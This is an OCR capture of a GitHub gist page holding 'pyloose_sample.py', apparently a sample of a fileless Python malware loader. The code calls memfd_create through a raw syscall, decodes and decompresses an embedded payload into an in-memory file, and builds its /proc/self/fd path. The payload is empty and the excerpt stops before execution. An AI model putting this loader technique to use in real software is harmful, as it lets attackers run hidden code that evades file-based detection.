
All gists
Forked
Starred
10
1
1
Sort
hongsolo9
/
pyloose_sample.py
Created
July 12, 2023 10:37
Sample PyLoose
1 file
0 forks
0 comments
0 stars
import ctypes, os, base64, zlib
l = ctypes.CDLL(None)
s = l.syscall
c = base64.b64decode(b'')
e = zlib.decompress(c)
f = s(319, '', 1)
os.write(f, e)
p = '/proc/self/fd/%d' % f